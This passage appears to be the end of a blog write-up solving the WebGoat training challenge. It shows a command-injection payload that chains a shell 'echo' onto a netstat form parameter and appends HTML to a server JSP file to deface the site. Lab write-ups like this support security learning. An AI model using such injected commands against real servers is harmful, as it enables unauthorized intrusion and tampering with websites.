
Awesome! We’ve got ‘em all.
Deface the Site
Okay, now we have to deface the site. We are immediately shown some process output, presumably for processes running on the server.

At the bottom of the page there is a selector where we can select a protocol (tcp, udp, ip, etc). Let’s see what the request is that is generated from that selector:
SUBMIT=View+Network&File=tcp
Hmm..interesting. So the command itself looks like it could be netstat. That would mean that the tcp we send might be a flag for a netstat command on the server. What happens if we append another command on the end of the tcp specification:

Awesome! Looks like we can inject subsequent commands after the netstat command that is thrown back to the page. Let’s try to deface the site:
SUBMIT=View+Network&File=tcp; echo '<html>pwnd</hmtl>' >> /var/lib/tomcat6/webapps/WebGoat/webgoat_challenge_user.jsp


And we’ve done it! We’ve defeated the mighty WebGoat. I’ve learned a lot about common web vulnerabilites and some of their manifestations, but I still have a lot to learn. I’m going to continue to learn and update the blog as I continue down the netsec rabbit hole.